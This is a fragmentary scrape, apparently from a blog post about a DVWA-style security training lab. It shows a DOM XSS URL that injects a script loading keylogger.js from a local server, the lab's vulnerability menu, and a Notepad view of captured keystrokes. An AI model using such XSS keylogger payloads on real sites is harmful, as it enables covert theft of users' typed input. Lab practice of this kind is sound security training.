 ities/xss_d/?default=<script src="http://127.0.0.1/keylogger.js"></script>
Setup / Reset DB
Please choose a language:
Select
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
keylog.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
hello SKI12!
https://blog.csdn.net/SKI_12